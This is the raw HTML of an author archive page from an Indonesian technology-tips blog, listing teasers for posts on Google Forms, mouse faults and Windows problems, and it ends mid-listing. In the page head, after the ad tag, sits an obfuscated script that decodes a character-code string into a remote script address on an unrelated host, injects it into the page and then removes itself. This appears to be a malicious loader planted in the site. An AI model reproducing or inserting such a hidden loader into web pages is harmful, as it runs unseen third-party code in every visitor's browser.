            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover, 
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#BF0A30;
            }

            @media only screen and (min-width: 992px){
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
                body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
                background-color: #BF0A30;
                }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
                background-color: #BF0A30;
            }
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #BF0A30;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #BF0A30;
            }

            @media only screen and (min-width: 993px){
                .main-navigation .menu-desktop > li.current-menu-item::after, 
                .main-navigation .menu-desktop > ul > li.current-menu-item::after, 
                .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
                    background-color: #BF0A30;
                }
            }
           


                    .site-title {
            font-family: Oswald , sans-serif;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans, sans-serif;
            }
        
                    .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li, 
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald , sans-serif;
            }
        
        .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1204px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }

</style>
<link rel='stylesheet' id='centralnews-css' href='https://teknotaois.com/wp-content/themes/centralnews/style.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://teknotaois.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://teknotaois.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teknotaois.com/wp-content/themes/morenews/assets/background-script.js?ver=1.3.14" id="morenews-background-script-js"></script>
<link rel="https://api.w.org/" href="https://teknotaois.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teknotaois.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teknotaois.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5427500628524380"
     crossorigin="anonymous"></script><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>        <style type="text/css">
            
            body .af-header-image.data-bg:before{
                opacity:0;
            }
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        </head>

<body class="archive paged author author-nasrudin author-2 wp-embed-responsive paged-5 author-paged-5 hfeed aft-default-mode aft-header-layout-centered header-image-default widget-title-border-bottom default-content-layout full-width-content af-wide-layout">
    
    
    <div id="page" class="site af-whole-wrapper">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        
    <header id="masthead" class="header-layout-centered morenews-header">
        
    <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    <div class="date-bar-left">
                              <span class="topbar-date">
        January 25, 2026      </span>
                        </div>
                </div>
                <div class="top-bar-right col-2">
                    <div class="aft-small-social-menu">
                                                  </div>
                </div>
            </div>
        </div>
    </div>
<div class="mid-header-wrapper " >

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                        <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://teknotaois.com/" class="site-title-anchor" rel="home">Teknotaois</a>
        </p>
      
              <p class="site-description">Membahas Info Teknologi Terkini</p>
          </div>

                </div>
            </div>
        </div>
    </div>

            <div class="below-mid-header">
            <div class="container-wrapper">
                <div class="header-promotion">
                                    </div>
            </div>
        </div>
    
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-90"><a href="https://teknotaois.com/about/">About</a></li>
<li class="page_item page-item-86"><a href="https://teknotaois.com/contact/">Contact Us</a></li>
<li class="page_item page-item-74"><a href="https://teknotaois.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3"><a href="https://teknotaois.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-352"><a href="https://teknotaois.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-82"><a href="https://teknotaois.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>
      </nav>
    </div>


                  <div class="search-watch">
                        <div class="af-search-wrap">
      <div class="search-overlay">
        <a href="#" title="Search" class="search-icon">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://teknotaois.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

                                <div class="custom-menu-link">
          <a href="#">
                          <i class="fas fa-play" aria-hidden="true"></i>
                        Video          </a>
        </div>
          
                    </div>

            </div>

        </div>
    </div>    </header>

                        <div id="content" class="container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://teknotaois.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://teknotaois.com/author/nasrudin/" itemprop="item"><span itemprop="name">Nasrudin</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="" itemprop="item"><span itemprop="name">Page 5</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

            
                <header class="header-title-wrapper1 entry-header-details">
                    <h1 class="page-title"><span class="vcard">Nasrudin</span></h1>                </header><!-- .header-title-wrapper -->
                        <div class="af-container-row aft-archive-wrapper morenews-customizer clearfix archive-layout-list">
        

        <article id="post-466" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-466 post type-post status-publish format-standard has-post-thumbnail hentry category-tips-trik tag-google-form" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-menghapus-tanggapan-di-google-form/">Cara Menghapus Tanggapan di Google Form : Panduan Praktis</a>
                    <img width="638" height="490" src="https://teknotaois.com/wp-content/uploads/2023/03/Cara-Menghapus-Tanggapan-di-Google-Form.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Menghapus Tanggapan di Google Form" decoding="async" srcset="https://teknotaois.com/wp-content/uploads/2023/03/Cara-Menghapus-Tanggapan-di-Google-Form.jpg 638w, https://teknotaois.com/wp-content/uploads/2023/03/Cara-Menghapus-Tanggapan-di-Google-Form-300x230.jpg 300w" sizes="(max-width: 638px) 100vw, 638px" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/tips-trik/" aria-label="Tips &amp; Trik">
                                 Tips &amp; Trik
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-menghapus-tanggapan-di-google-form/" aria-label="Cara Menghapus Tanggapan di Google Form : Panduan Praktis">Cara Menghapus Tanggapan di Google Form : Panduan Praktis</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 23, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara menghapus tanggapan di Google Form &#8211; Google Forms adalah alat yang sangat bermanfaat untuk mengumpulkan data...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-menghapus-tanggapan-di-google-form/" class="aft-readmore" aria-label="Read more about Cara Menghapus Tanggapan di Google Form : Panduan Praktis">
           Read More <span class="screen-reader-text">Read more about Cara Menghapus Tanggapan di Google Form : Panduan Praktis</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-443" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-443 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-tips-trik tag-google-form" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-menambahkan-password-pada-google-form/">Cara Menambahkan Password pada Google Form: Panduan Lengkap dan Praktik Terbaik</a>
                    <img width="640" height="468" src="https://teknotaois.com/wp-content/uploads/2023/03/Tandatangan-768x561.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Menambahkan Password pada Google Form" decoding="async" srcset="https://teknotaois.com/wp-content/uploads/2023/03/Tandatangan-768x561.jpg 768w, https://teknotaois.com/wp-content/uploads/2023/03/Tandatangan-300x219.jpg 300w, https://teknotaois.com/wp-content/uploads/2023/03/Tandatangan-1024x747.jpg 1024w, https://teknotaois.com/wp-content/uploads/2023/03/Tandatangan.jpg 1066w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/tips-trik/" aria-label="Tips &amp; Trik">
                                 Tips &amp; Trik
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-menambahkan-password-pada-google-form/" aria-label="Cara Menambahkan Password pada Google Form: Panduan Lengkap dan Praktik Terbaik">Cara Menambahkan Password pada Google Form: Panduan Lengkap dan Praktik Terbaik</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 22, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Menambahkan Password pada Google Form &#8211; Pernahkah Anda membagikan Google Form yang hanya ingin diakses oleh...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-menambahkan-password-pada-google-form/" class="aft-readmore" aria-label="Read more about Cara Menambahkan Password pada Google Form: Panduan Lengkap dan Praktik Terbaik">
           Read More <span class="screen-reader-text">Read more about Cara Menambahkan Password pada Google Form: Panduan Lengkap dan Praktik Terbaik</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-897" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-897 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-mengatasi-mouse-double-click/">Cara Mengatasi Mouse Double Click Sendiri: Tips Ampuh untuk Anda</a>
                    <img width="600" height="450" src="https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-Mouse-Double-Click-Sendiri.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Mengatasi Mouse Double Click Sendiri" decoding="async" srcset="https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-Mouse-Double-Click-Sendiri.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/05/Cara-Mengatasi-Mouse-Double-Click-Sendiri-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" loading="lazy" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengatasi-mouse-double-click/" aria-label="Cara Mengatasi Mouse Double Click Sendiri: Tips Ampuh untuk Anda">Cara Mengatasi Mouse Double Click Sendiri: Tips Ampuh untuk Anda</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara mengatasi mouse double click &#8211; Mouse adalah salah satu perangkat penting yang digunakan dalam penggunaan komputer...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-mengatasi-mouse-double-click/" class="aft-readmore" aria-label="Read more about Cara Mengatasi Mouse Double Click Sendiri: Tips Ampuh untuk Anda">
           Read More <span class="screen-reader-text">Read more about Cara Mengatasi Mouse Double Click Sendiri: Tips Ampuh untuk Anda</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-893" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-893 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-mengaktifkan-microsoft-store-di-windows-10/">6 Cara Mengaktifkan Microsoft Store di Windows 10</a>
                    <img width="600" height="450" src="https://teknotaois.com/wp-content/uploads/2023/05/cara-mengaktifkan-microsoft-store-di-windows-10.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="6 Cara Mengaktifkan Microsoft Store di Windows 10" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/05/cara-mengaktifkan-microsoft-store-di-windows-10.jpg 600w, https://teknotaois.com/wp-content/uploads/2023/05/cara-mengaktifkan-microsoft-store-di-windows-10-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-mengaktifkan-microsoft-store-di-windows-10/" aria-label="6 Cara Mengaktifkan Microsoft Store di Windows 10">6 Cara Mengaktifkan Microsoft Store di Windows 10</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Mengaktifkan Microsoft Store di Windows 10 &#8211; Jika Anda adalah pengguna Windows 10 dan mengalami masalah...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-mengaktifkan-microsoft-store-di-windows-10/" class="aft-readmore" aria-label="Read more about 6 Cara Mengaktifkan Microsoft Store di Windows 10">
           Read More <span class="screen-reader-text">Read more about 6 Cara Mengaktifkan Microsoft Store di Windows 10</span>
         </a>
       </div>                            </div>
                        </div>
                    
                </div>
            </div>
        </div>

            </div>









        </article>
    
        

        <article id="post-890" class="latest-posts-list col-1 float-l pad archive-layout-list archive-image-left post-890 post type-post status-publish format-standard has-post-thumbnail hentry category-cara-dan-tutorial category-windows" >
            <div class="archive-list-post list-style">
            <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://teknotaois.com/cara-menghapus-folder-yang-tidak-bisa-dihapus/">Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif</a>
                    <img width="640" height="443" src="https://teknotaois.com/wp-content/uploads/2023/05/cara-menghapus-folder-yang-tidak-bisa-dihapus.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif" decoding="async" loading="lazy" srcset="https://teknotaois.com/wp-content/uploads/2023/05/cara-menghapus-folder-yang-tidak-bisa-dihapus.jpg 650w, https://teknotaois.com/wp-content/uploads/2023/05/cara-menghapus-folder-yang-tidak-bisa-dihapus-300x208.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                                                <div class="category-min-read-wrap af-cat-widget-carousel">
                            <div class="post-format-and-min-read-wrap">
                                                                                            </div>
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/cara-dan-tutorial/" aria-label="Cara dan Tutorial">
                                 Cara dan Tutorial
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://teknotaois.com/category/komputer/windows/" aria-label="Windows PC">
                                 Windows PC
                             </a>
                        </li></ul>                            </div>
                        </div>
                                    </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                    
                    <div class="read-title">
                        <h3>
                            <a href="https://teknotaois.com/cara-menghapus-folder-yang-tidak-bisa-dihapus/" aria-label="Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif">Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta author-links">
                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                                    <a href="https://teknotaois.com/author/nasrudin/" aria-label="Nasrudin">
                    Nasrudin                </a>
                       </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 18, 2024                </span>
            


                                                    </div>
                    
                                            <div class="read-descprition full-item-discription">
                            <div class="post-description">
                                Cara Menghapus Folder yang Tidak Bisa Dihapus &#8211; Apakah Anda pernah mengalami masalah ketika mencoba menghapus folder...<div class="aft-readmore-wrapper">
         <a href="https://teknotaois.com/cara-menghapus-folder-yang-tidak-bisa-dihapus/" class="aft-readmore" aria-label="Read more about Cara Menghapus Folder yang Tidak Bisa Dihapus: Solusi Mudah dan Efektif">
